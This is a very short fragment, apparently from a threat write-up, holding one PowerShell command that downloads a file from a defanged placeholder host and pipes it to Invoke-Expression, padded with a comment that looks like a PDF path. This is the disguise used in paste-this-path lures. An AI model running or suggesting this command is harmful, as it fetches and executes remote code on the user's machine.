Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdf
